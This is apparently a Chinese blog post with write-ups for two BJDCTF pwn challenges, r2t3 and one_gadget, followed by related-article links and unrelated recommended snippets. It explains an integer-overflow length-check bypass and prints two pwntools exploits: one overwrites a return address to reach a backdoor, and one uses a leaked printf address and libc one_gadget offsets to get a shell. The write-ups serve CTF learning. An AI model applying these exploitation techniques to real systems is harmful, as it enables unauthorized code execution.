bjdctf r2t3 onegadget

没错,这就是一篇很水的随笔。...

两道很简单的题,先来看第一道。r2t3,保护检查了一下是只开启了堆栈不可执行。



简单看一下ida的伪代码。

main函数让你输入一个name,然后会执行一个name_check的函数,可以看到v3是int8类型的。这里可以进行整数溢出。

Int8, 等于Byte, 占1个字节.

Int16, 等于short, 占2个字节. -32768 32767

Int32, 等于int, 占4个字节. -2147483648 2147483647

Int64, 等于long, 占8个字节. -9223372036854775808 9223372036854775807

这样, 看起来比short,int,long更加直观些!

另外, 还有一个Byte, 它等于byte, 0 - 255.

所以说这里的v3是占一个字节的,一个字节是由8位二进制决定的。

例如:0000 0000 就是一个字节,代表0,1111 1111 也是一个字节,代表255.

如果1111 1111再加1呢?结果就是0000 0000了,但是这只是显示了一个字节,其实再计算机里面会溢出,前面会进行进位操作,可以看到这里有个判断就是判断v3的长度,必须是在(3,8]这个区间内,满足这个容易,但是就溢出不到返回地址,要想溢出到返回地址,其实输入name的值是肯定要比8大的,这里就用到了这个整数溢出,我们可以给name的值的长度为260,这样就可以既绕过判断长度,又可以溢出到返回地址。

对了,这道题给了后门,所以就直接拿到shell了。这里贴一下exp:

1 from pwn import *

2

3 p = remote('xxxxxx',xxxxx)

4 context.log_level = 'debug'

5

6 shell = 0x0804858B

7 payload = 'a'*21 + p32(shell)

8 payload += 'b'*(255-len(payload)+4)

9 p.sendlineafter('name:',payload)

10

11 print p.recv()

12 p.recv()

13 p.interactive()

接下来就是one_gadget了,这道题,直接给了一个printf的地址,查一下libc版本,然后算出基地址,在直接找一个可以用的one_gadget,就直接拿到shell了。。。

我比赛的时候一直在搭建自己学校的CTF平台,没顾上打这场比赛。。。(主要是自己菜,一道题也做不出来。。。哭唧唧)

就尝试了这一道题,不知道为啥,当时怎么也打不通.............比赛完,再一试,就通了。 无耻的还是贴一下exp:

无耻的还是贴一下exp:

1 from pwn import *

2

3 context.log_level = 'debug'

4 p = remote('xxxxxxxxn',xxxx)

5

6 p.recvuntil('u:0x')

7 print_addr = int(p.recv(12),16)

8 og = [0xe237f,0xe2383,0xe2386,0x106ef8]

9 base_addr = print_addr - 0x062830

10 shell = base_addr + og[3]

11 payload = str(shell)

12 print payload

13 p.sendlineafter('gadget:',payload)

14 p.interactive()

本来还想发一道题的,结果看见是堆题目,立一个flag,这个星期忙里偷闲,把堆入个门,顺便把拿到yds想要女朋友(???是CTF它不好玩吗?要什么女朋友???)做出来!

下两个博客一个是堆,一个是那道题的解析!好了,又水了一篇博客,真开心,溜了溜了,上数据库原理去了。。。

bjdctf r2t3 onegadget的更多相关文章

- [BUUCTF]PWN12——[BJDCTF 2nd]r2t3

[BUUCTF]PWN12--[BJDCTF 2nd]r2t3 题目网址:https://buuoj.cn/challenges#[BJDCTF%202nd]r2t3 步骤: 例行检查,32位,开启了 ...

- [BUUCTF]PWN15——[BJDCTF 2nd]one_gadget

[BUUCTF]PWN15--[BJDCTF 2nd]one_gadget 附件 步骤: 例行检查,64位,保护全开 nc试运行一下程序,看看情况,它一开始给了我们一个地址,然后让我们输入one ga ...

- [BJDCTF 2nd]fake google

[BJDCTF 2nd]fake google 进入页面: 试了几下发现输入xxx,一般会按的格式显示, P3's girlfirend is : xxxxx 然后猜测会不会执行代码,发现可以执行 & ...

- BUUOJ [BJDCTF 2nd]elementmaster

[BJDCTF 2nd]elementmaster 进来就是这样的一个界面,然后就查看源代码 转换之后是Po.php,尝试在URL之后加上看看,出现了一个“.“ ....... 迷惑 然后看了wp 化 ...

- [BJDCTF 2nd]文件探测

[BJDCTF 2nd]文件探测 这两天刷题碰到了一道稍微有难度的题,记录一下,有一些点是未被掌握到的. home.php: <?php setcookie("y1ng", ...

- [BJDCTF 2nd]duangShell 反弹shell

[BJDCTF 2nd]duangShell [BJDCTF 2nd]duangShell 点击进去之后提示我们swp源代码泄露,访问http://xxx/.index.php.swp下载该文件 ...

- [BJDCTF 2nd]duangShell

[BJDCTF 2nd]duangShell 点击进去之后提示我们swp源代码泄露,访问http://xxx/.index.php.swp下载该文件 该文件产生的原因是:使用vi编辑器打开文件时,会 ...

- [BJDCTF 2nd]xss之光

[BJDCTF 2nd]xss之光 进入网址之后发现存在.git泄露,将源码下载下来,只有index.php文件 <?php $a = $_GET['yds_is_so_beautiful']; ...

- [BJDCTF 2nd]Schrödinger && [BJDCTF2020]ZJCTF,不过如此

[BJDCTF 2nd]Schrödinger 点进题目之后是一堆英文,英语不好就不配打CTF了吗(流泪) 复制这一堆英文去谷歌翻译的时候发现隐藏文字 移除test.php文件,访问test.php ...

随机推荐

- [luogu7736]路径交点

对于两条路径,注意到每一个交点都会改变两者的上下关系,因此两条路径交点的奇偶性,仅取决于两者的起点和终点是否改变了上下关系(改变即为奇数) 类似地,对于整个路径方案,令$p_{i}$为以第一层的$i$ ...

- [cf787E]Till I Collapse

考虑对询问分块,对于i<K的询问,暴力处理,时间复杂度为o(Kn):对于i>K的询问,发现答案都小于n/K且满足单调性,那么可以二分出每一段相同的答案,时间复杂度为$o(n^{2}log_ ...

- OAuth 2.1 带来了哪些变化

OAuth 2.1 是 OAuth 2.0 的下一个版本, OAuth 2.1 根据最佳安全实践(BCP), 目前是第18个版本,对 OAuth 2.0 协议进行整合和精简, 移除不安全的授权流程, ...

- 洛谷 P3783 - [SDOI2017]天才黑客(前后缀优化建图)

题面传送门 神仙题一道. 首先注意到这里的贡献涉及到边的顺序,并且只与相邻的边是什么有关,因此不难想到一个做法--边转点,点转边,具体来说对于每条边 \(e\),我们将其拆成两个点 \(in_e,ou ...

- OpenFOAM 中 c++ 基础

文件布置 在 OpenFOAM 中,所有代码都以注释段开头,使用有限体积的 CFD 类型文件都包括以下头文件 #include "fvCFD.H" 在此头文件种,仅包含类或函数的定 ...

- Excel-实现选择性粘贴(粘贴公式为文本)自动化,不想手动

10.选择性粘贴(粘贴公式为文本)自动化,不想手动: (1)参考:https://jingyan.baidu.com/article/20b68a88a8bf55796cec62a3.html (2) ...

- 学习java的第十五天

一.今日收获 1.完成了手册第二章没有验证完成的例题 2.预习了第三章的算法以及for语句与if语句的用法 二.今日难题 1.验证上出现问题,没有那么仔细. 2.第二章还有没有完全理解的问题 三.明日 ...

- Hadoop入门 集群时间同步

集群时间同步 如果服务器在公网环境(能连接外网),可以不采用集群时间同步.因为服务器会定期和公网时间进行校准. 如果服务器在内网环境,必须要配置集群时间同步,否则时间久了,会产生时间偏差,导致集群执行 ...

- Spark基础:(一)初识Spark

1.Spark中的Python和Scala的Shell (1): Python的Spark Shell 也就是我们常说的PySpark Shell进入我们的Spark目录中然后输入 bin/pyspa ...

- entfrm开发平台,一个免费开源可视化的无代码开发平台

简介 entfrm开发平台,是一个以模块化为核心的无代码开发平台,是一个集PC和APP快速开发.系统管理.运维监控.开发工具.OAuth2授权.可视化数据源管理与数据构建.API动态生成与统计.工作流 ...